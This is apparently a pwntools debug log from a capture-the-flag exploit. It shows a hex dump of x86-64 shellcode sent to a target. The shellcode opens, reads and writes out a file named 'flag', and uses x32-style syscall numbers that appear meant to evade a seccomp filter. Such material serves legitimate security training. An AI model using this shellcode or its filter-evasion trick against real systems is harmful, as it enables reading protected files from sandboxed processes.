 [DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-i59j2kwx/step
[DEBUG] Sent 0x53 bytes:
00000000 48 8d 05 00 00 00 00 48 05 00 02 00 00 48 89 c4 │H···│···H│····│·H··│
00000010 b8 66 6c 61 67 50 48 89 e7 48 31 f6 48 c7 c0 02 │·fla│gPH·│·H1·│H···│
00000020 00 00 40 0f 05 48 89 c7 48 89 e0 48 05 00 01 00 │··@·│·H··│H··H│····│
00000030 00 48 89 c6 48 c7 c2 40 00 00 00 48 c7 c0 00 00 │·H··│H··@│···H│····│
00000040 00 40 0f 05 bf 02 00 00 00 48 c7 c0 01 00 00 40 │·@··│····│·H··│···@│
00000050 0f 05 0a │···│
00000053